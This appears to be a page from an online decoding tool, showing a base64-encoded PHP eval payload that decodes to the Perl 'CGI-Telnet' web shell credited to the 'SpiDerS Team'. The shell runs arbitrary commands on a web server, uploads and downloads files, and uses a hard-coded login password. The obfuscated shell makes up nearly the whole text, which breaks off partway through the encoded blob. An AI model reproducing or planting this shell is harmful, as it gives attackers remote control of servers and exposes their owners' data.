
Decoded Output
download
<?
eval
(decode_base64(
'IyEvdXNyL2Jpbi9wZXJsDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIENvcHlyaWdodCBhbmQgTGljZW5jZQ0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KIyBDR0ktVGVsbmV0IFZlcnNpb24gMS4wIGZvciBOVCBhbmQgVW5peCA6IFJ1biBDb21tYW5kcyBvbiB5b3VyIFdlYiBTZXJ2ZXINCiMNCiMgQ29weXJpZ2h0IChDKSAyMDAxIFJvaGl0YWIgQmF0cmENCiMgUGVybWlzc2lvbiBpcyBncmFudGVkIHRvIHVzZSwgZGlzdHJpYnV0ZSBhbmQgbW9kaWZ5IHRoaXMgc2NyaXB0IHNvIGxvbmcNCiMgYXMgdGhpcyBjb3B5cmlnaHQgbm90aWNlIGlzIGxlZnQgaW50YWN0LiBJZiB5b3UgbWFrZSBjaGFuZ2VzIHRvIHRoZSBzY3JpcHQNCiMgcGxlYXNlIGRvY3VtZW50IHRoZW0gYW5kIGluZm9ybSBtZS4gSWYgeW91IHdvdWxkIGxpa2UgYW55IGNoYW5nZXMgdG8gYmUgbWFkZQ0KIyBpbiB0aGlzIHNjcmlwdCwgeW91IGNhbiBlLW1haWwgbWUuDQojDQojIEF1dGhvcjogSXpSaS1Jbk8NCiMgQXV0aG9yIGUtbWFpbDogaXpyaS1pbm9AOS5jbg0KIyBBdXRob3IgSG9tZXBhZ2U6IGh0dHA6Ly93d3cudmJzcGlkZXJzLmNvbQ0KIyBTY3JpcHQgSG9tZXBhZ2U6IG1haWx0bzpJelJpLUluT0A5LkNuDQojIFByb2R1Y3QgU3VwcG9ydDogaHR0cDovL3d3dy5penJpLWluby5jb20vc3BydA0KIyBEaXNjdXNzaW9uIEZvcnVtOiB3d3cudmJzcGlkZXJzLmNvbS92Yg0KIyBNYWlsaW5nIExpc3Q6IGh0dHA6Ly93d3cuSXpSaS1Jbk8uY29tDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQoNCiMtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCiMgSW5zdGFsbGF0aW9uDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIFRvIGluc3RhbGwgdGhpcyBzY3JpcHQNCiMNCiMgMS4gTW9kaWZ5IHRoZSBmaXJzdCBsaW5lICIjIS91c3IvYmluL3BlcmwiIHRvIHBvaW50IHRvIHRoZSBjb3JyZWN0IHBhdGggb24NCiMgICAgeW91ciBzZXJ2ZXIuIEZvciBtb3N0IHNlcnZlcnMsIHlvdSBtYXkgbm90IG5lZWQgdG8gbW9kaWZ5IHRoaXMuDQojIDIuIENoYW5nZSB0aGUgcGFzc3dvcmQgaW4gdGhlIENvbmZpZ3VyYXRpb24gc2VjdGlvbiBiZWxvdy4NCiMgMy4gSWYgeW91J3JlIHJ1bm5pbmcgdGhlIHNjcmlwdCB1bmRlciBXaW5kb3dzIE5ULCBzZXQgJFdpbk5UID0gMSBpbiB0aGUNCiMgICAgQ29uZmlndXJhdGlvbiBTZWN0aW9uIGJlbG93Lg0KIyA0LiBVcGxvYWQgdGhlIHNjcmlwdCB0byBhIGRpcmVjdG9yeSBvbiB5b3VyIHNlcnZlciB3aGljaCBoYXMgcGVybWlzc2lvbnMgdG8NCiMgICAgZXhlY3V0ZSBDR0kgc2NyaXB0cy4gVGhpcyBpcyB1c3VhbGx5IGNnaS1iaW4uIE1ha2Ugc3VyZSB0aGF0IHlvdSB1cGxvYWQNCiMgICAgdGhlIHNjcmlwdCBpbiBBU0NJSSBtb2RlLg0KIyA1LiBDaGFuZ2UgdGhlIHBlcm1pc3Npb24gKENITU9EKSBvZiB0aGUgc2NyaXB0IHRvIDc1NS4NCiMgNi4gT3BlbiB0aGUgc2NyaXB0IGluIHlvdXIgd2ViIGJyb3dzZXIuIElmIHlvdSB1cGxvYWRlZCB0aGUgc2NyaXB0IGluDQojICAgIGNnaS1iaW4sIHRoaXMgc2hvdWxkIGJlIGh0dHA6Ly93d3cueW91cnNlcnZlci5jb20vY2dpLWJpbi9jZ2l0ZWxuZXQucGwNCiMgNy4gTG9naW4gdXNpbmcgdGhlIHBhc3N3b3JkIHRoYXQgeW91IHNwZWNpZmllZCBpbiBTdGVwIDIuDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQoNCiMtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCiMgQ29uZmlndXJhdGlvbjogWW91IG5lZWQgdG8gY2hhbmdlIG9ubHkgJFBhc3N3b3JkIGFuZCAkV2luTlQuIFRoZSBvdGhlcg0KIyB2YWx1ZXMgc2hvdWxkIHdvcmsgZmluZSBmb3IgbW9zdCBzeXN0ZW1zLg0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KJFBhc3N3b3JkID0gIml6cmktaW5vIjsJCSMgQ2hhbmdlIHRoaXMuIFlvdSB3aWxsIG5lZWQgdG8gZW50ZXIgdGhpcw0KCQkJCSMgdG8gbG9naW4uDQoNCiRXaW5OVCA9IDA7CQkJIyBZb3UgbmVlZCB0byBjaGFuZ2UgdGhlIHZhbHVlIG9mIHRoaXMgdG8gMSBpZg0KCQkJCSMgeW91J3JlIHJ1bm5pbmcgdGhpcyBzY3JpcHQgb24gYSBXaW5kb3dzIE5UDQoJCQkJIyBtYWNoaW5lLiBJZiB5b3UncmUgcnVubmluZyBpdCBvbiBVbml4LCB5b3UNCgkJCQkjIGNhbiBsZWF2ZSB0aGUgdmFsdWUgYXMgaXQgaXMuDQoNCiROVENtZFNlcCA9ICImIjsJCSMgVGhpcyBjaGFyYWN0ZXIgaXMgdXNlZCB0byBzZXBlcmF0ZSAyIGNvbW1hbmRzDQoJCQkJIyBpbiBhIGNvbW1hbmQgbGluZSBvbiBXaW5kb3dzIE5ULg0KDQokVW5peENtZFNlcCA9ICI7IjsJCSMgVGhpcyBjaGFyYWN0ZXIgaXMgdXNlZCB0byBzZXBlcmF0ZSAyIGNvbW1hbmRzDQoJCQkJIyBpbiBhIGNvbW1hbmQgbGluZSBvbiBVbml4Lg0KDQokQ29tbWFuZFRpbWVvdXREdXJhdGlvbiA9IDEwOwkjIFRpbWUgaW4gc2Vjb25kcyBhZnRlciBjb21tYW5kcyB3aWxsIGJlIGtpbGxlZA0KCQkJCSMgRG9uJ3Qgc2V0IHRoaXMgdG8gYSB2ZXJ5IGxhcmdlIHZhbHVlLiBUaGlzIGlzDQoJCQkJIyB1c2VmdWwgZm9yIGNvbW1hbmRzIHRoYXQgbWF5IGhhbmcgb3IgdGhhdA0KCQkJCSMgdGFrZSB2ZXJ5IGxvbmcgdG8gZXhlY3V0ZSwgbGlrZSAiZmluZCAvIi4NCgkJCQkjIFRoaXMgaXMgdmFsaWQgb25seSBvbiBVbml4IHNlcnZlcnMuIEl0IGlzDQoJCQkJIyBpZ25vcmVkIG9uIE5UIFNlcnZlcnMuDQoNCiRTaG93RHluYW1pY091dHB1dCA9IDE7CQkjIElmIHRoaXMgaXMgMSwgdGhlbiBkYXRhIGlzIHNlbnQgdG8gdGhlDQoJCQkJIyBicm93c2VyIGFzIHNvb24gYXMgaXQgaXMgb3V0cHV0LCBvdGhlcndpc2UNCgkJCQkjIGl0IGlzIGJ1ZmZlcmVkIGFuZCBzZW5kIHdoZW4gdGhlIGNvbW1hbmQNCgkJCQkjIGNvbXBsZXRlcy4gVGhpcyBpcyB1c2VmdWwgZm9yIGNvbW1hbmRzIGxpa2UNCgkJCQkjIHBpbmcsIHNvIHRoYXQgeW91IGNhbiBzZWUgdGhlIG91dHB1dCBhcyBpdA0KCQkJCSMgaXMgYmVpbmcgZ2VuZXJhdGVkLg0KDQojIERPTidUIENIQU5HRSBBTllUSElORyBCRUxPVyBUSElTIExJTkUgVU5MRVNTIFlPVSBLTk9XIFdIQVQgWU9VJ1JFIERPSU5HICEhDQoNCiRDbWRTZXAgPSAoJFdpbk5UID8gJE5UQ21kU2VwIDogJFVuaXhDbWRTZXApOw0KJENtZFB3ZCA9ICgkV2luTlQgPyAiY2QiIDogInB3ZCIpOw0KJFBhdGhTZXAgPSAoJFdpbk5UID8gIlxcIiA6ICIvIik7DQokUmVkaXJlY3RvciA9ICgkV2luTlQgPyAiIDI+JjEgMT4mMiIgOiAiIDE+JjEgMj4mMSIpOw0KDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIFJlYWRzIHRoZSBpbnB1dCBzZW50IGJ5IHRoZSBicm93c2VyIGFuZCBwYXJzZXMgdGhlIGlucHV0IHZhcmlhYmxlcy4gSXQNCiMgcGFyc2VzIEdFVCwgUE9TVCBhbmQgbXVsdGlwYXJ0L2Zvcm0tZGF0YSB0aGF0IGlzIHVzZWQgZm9yIHVwbG9hZGluZyBmaWxlcy4NCiMgVGhlIGZpbGVuYW1lIGlzIHN0b3JlZCBpbiAkaW57J2YnfSBhbmQgdGhlIGRhdGEgaXMgc3RvcmVkIGluICRpbnsnZmlsZWRhdGEnfS4NCiMgT3RoZXIgdmFyaWFibGVzIGNhbiBiZSBhY2Nlc3NlZCB1c2luZyAkaW57J3Zhcid9LCB3aGVyZSB2YXIgaXMgdGhlIG5hbWUgb2YNCiMgdGhlIHZhcmlhYmxlLiBOb3RlOiBNb3N0IG9mIHRoZSBjb2RlIGluIHRoaXMgZnVuY3Rpb24gaXMgdGFrZW4gZnJvbSBvdGhlciBDR0kNCiMgc2NyaXB0cy4NCiMtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCnN1YiBSZWFkUGFyc2UgDQp7DQoJbG9jYWwgKCppbikgPSBAXyBpZiBAXzsNCglsb2NhbCAoJGksICRsb2MsICRrZXksICR2YWwpOw0KCQ0KCSRNdWx0aXBhcnRGb3JtRGF0YSA9ICRFTlZ7J0NPTlRFTlRfVFlQRSd9ID1+IC9tdWx0aXBhcnRcL2Zvcm0tZGF0YTsgYm91bmRhcnk9KC4rKSQvOw0KDQoJaWYoJEVOVnsnUkVRVUVTVF9NRVRIT0QnfSBlcSAiR0VUIikNCgl7DQoJCSRpbiA9ICRFTlZ7J1FVRVJZX1NUUklORyd9Ow0KCX0NCgllbHNpZigkRU5WeydSRVFVRVNUX01FVEhPRCd9IGVxICJQT1NUIikNCgl7DQoJCWJpbm1vZGUoU1RESU4pIGlmICRNdWx0aXBhcnRGb3JtRGF0YSAmICRXaW5OVDsNCgkJcmVhZChTVERJTiwgJGluLCAkRU5WeydDT05URU5UX0xFTkdUSCd9KTsNCgl9DQoNCgkjIGhhbmRsZSBmaWxlIHVwbG9hZCBkYXRhDQoJaWYoJEVOVnsnQ09OVEVOVF9UWVBFJ30gPX4gL211bHRpcGFydFwvZm9ybS1kYXRhOyBib3VuZGFyeT0oLispJC8pDQoJew0KCQkkQm91bmRhcnkgPSAnLS0nLiQxOyAjIHBsZWFzZSByZWZlciB0byBSRkMxODY3IA0KCQlAbGlzdCA9IHNwbGl0KC8kQm91bmRhcnkvLCAkaW4pOyANCgkJJEhlYWRlckJvZHkgPSAkbGlzdFsxXTsNCgkJJEhlYWRlckJvZHkgPX4gL1xyXG5cclxufFxuXG4vOw0KCQkkSGVhZGVyID0gJGA7DQoJCSRCb2R5ID0gJCc7DQogCQkkQm9keSA9fiBzL1xyXG4kLy87ICMgdGhlIGxhc3QgXHJcbiB3YXMgcHV0IGluIGJ5IE5ldHNjYXBlDQoJCSRpbnsnZmlsZWRhdGEnfSA9ICRCb2R5Ow0KCQkkSGVhZGVyID1+IC9maWxlbmFtZT1cIiguKylcIi87IA0KCQkkaW57J2YnfSA9ICQxOyANCgkJJGlueydmJ30gPX4gcy9cIi8vZzsNCgkJJGlueydmJ30gPX4gcy9ccy8vZzsNCg0KCQkjIHBhcnNlIHRyYWlsZXINCgkJZm9yKCRpPTI7ICRsaXN0WyRpXTsgJGkrKykNCgkJeyANCgkJCSRsaXN0WyRpXSA9fiBzL14uK25hbWU9JC8vOw0KCQkJJGxpc3RbJGldID1+IC9cIihcdyspXCIvOw0KCQkJJGtleSA9ICQxOw0KCQkJJHZhbCA9ICQnOw0KCQkJJHZhbCA9fiBzLyheKFxyXG5cclxufFxuXG4pKXwoXHJcbiR8XG4kKS8vZzsNCgkJCSR2YWwgPX4gcy8lKC4uKS9wYWNrKCJjIiwgaGV4KCQxKSkvZ2U7DQoJCQkkaW57JGtleX0gPSAkdmFsOyANCgkJfQ0KCX0NCgllbHNlICMgc3RhbmRhcmQgcG9zdCBkYXRhICh1cmwgZW5jb2RlZCwgbm90IG11bHRpcGFydCkNCgl7DQoJCUBpbiA9IHNwbGl0KC8mLywgJGluKTsNCgkJZm9yZWFjaCAkaSAoMCAuLiAkI2luKQ0KCQl7DQoJCQkkaW5bJGldID1+IHMvXCsvIC9nOw0KCQkJKCRrZXksICR2YWwpID0gc3BsaXQoLz0vLCAkaW5bJGldLCAyKTsNCgkJCSRrZXkgPX4gcy8lKC4uKS9wYWNrKCJjIiwgaGV4KCQxKSkvZ2U7DQoJCQkkdmFsID1+IHMvJSguLikvcGFjaygiYyIsIGhleCgkMSkpL2dlOw0KCQkJJGlueyRrZXl9IC49ICJcMCIgaWYgKGRlZmluZWQoJGlueyRrZXl9KSk7DQoJCQkkaW57JGtleX0gLj0gJHZhbDsNCgkJfQ0KCX0NCn0NCg0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KIyBQcmludHMgdGhlIEhUTUwgUGFnZSBIZWFkZXINCiMgQXJndW1lbnQgMTogRm9ybSBpdGVtIG5hbWUgdG8gd2hpY2ggZm9jdXMgc2hvdWxkIGJlIHNldA0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0Kc3ViIFByaW50UGFnZUhlYWRlcg0Kew0KCSRFbmNvZGVkQ3VycmVudERpciA9ICRDdXJyZW50RGlyOw0KCSRFbmNvZGVkQ3VycmVudERpciA9fiBzLyhbXmEtekEtWjAtOV0pLyclJy51bnBhY2soIkgqIiwkMSkvZWc7DQoJcHJpbnQgIkNvbnRlbnQtdHlwZTogdGV4dC9odG1sXG5cbiI7DQoJcHJpbnQgPDxFTkQ7DQo8aHRtbD4NCjxoZWFkPg0KPHRpdGxlPlNwaURlclMgVGVhbTwvdGl0bGU+DQokSHRtbE1ldGFIZWFkZXINCjwvaGVhZD4NCjxib2R5IG9uTG9hZD0iZG9jdW1lbnQuZi5AXy5mb2N1cygpIiBiZ2NvbG9yPSIjMDAwMDAwIiB0b3BtYXJnaW49IjAiIGxlZnRtYXJnaW49IjAiIG1hcmdpbndpZHRoPSIwIiBtYXJnaW5oZWlnaHQ9IjAiPg0KPHRhYmxlIGJvcmRlcj0iMSIgd2lkdGg9IjEwMCUiIGNlbGxzcGFjaW5nPSIwIiBjZWxscGFkZGluZz0iMiI+DQo8dHI+DQo8dGQgYmdjb2xvcj0iI0MyQkZBNSIgYm9yZGVyY29sb3I9IiMwMDAwODAiIGFsaWduPSJjZW50ZXIiPg0KPGI+PGZvbnQgY29sb3I9IiMwMDAwODAiIHNpemU9IjIiPiM8L2ZvbnQ+PC9iPjwvdGQ+DQo8dGQgYmdjb2xvcj0iIzAwMDA4MCI+PGZvbnQgZmFjZT0iVmVyZGFuYSIgc2l6ZT0iMiIgY29sb3I9IiMwMDk5MDAiPjxiPkNHSSBTcGlEZXJTIFRlYU0gQ29ubmVjdGVkIHRvICRTZXJ2ZXJOYW1lPC9iPjwvZm9udD48L3RkPg0KPC90cj4NCjx0cj4NCjx0ZCBjb2xzcGFuPSIyIiBiZ2NvbG9yPSIjQzJCRkE1Ij48Zm9udCBmYWNlPSJWZXJkYW5hIiBzaXplPSIyIj4NCjxhIGhyZWY9IiRTY3JpcHRMb2NhdGlvbj9hPXVwbG9hZCZkPSRFbmNvZGVkQ3VycmVudERpciI+VXBsb2FkIEZpbGU8L2E+IHwgDQo8YSBocmVmPSIkU2NyaXB0TG9jYXRpb24/YT1kb3dubG9hZCZkPSRFbmNvZGVkQ3VycmVudERpciI+RG93bmxvYWQgRmlsZTwvYT4gfA0KPGEgaHJlZj0iJFNjcmlwdExvY2F0aW9uP2E9bG9nb3V0Ij5EaXNjb25uZWN0PC9hPiB8DQo8YSBocmVmPSJJelJpLUluT0A5LmNuIj5IZWxwPC9hPg0KPC9mb250PjwvdGQ+DQo8L3RyPg0KPC90YWJsZT4NCjxmb250IGNvbG9yPSIjMDA5OTAwIiBzaXplPSIzIj4NCkVORA0KfQ0KDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIFByaW50cyB0aGUgTG9naW4gU2NyZWVuDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQpzdWIgUHJpbnRMb2dpblNjcmVlbg0Kew0KCSRNZXNzYWdlID0gcSQ8cHJlPjxmb250IGNvbG9yPSIjZmYwMDAwIj4gX19fX18gIF9fX19fICBfX19fXyAgICAgICAgICBfX19fXyAgICAgICAgXyAgICAgICAgICAgICAgIF8NCi8gIF9fIFx8ICBfXyBcfF8gICBffCAgICAgICAgfF8gICBffCAgICAgIHwgfCAgICAgICAgICAgICB8IHwNCnwgLyAgXC98IHwgIFwvICB8IHwgICBfX19fX18gICB8IHwgICAgX19fIHwgfCBfIF9fICAgIF9fXyB8IHxfDQp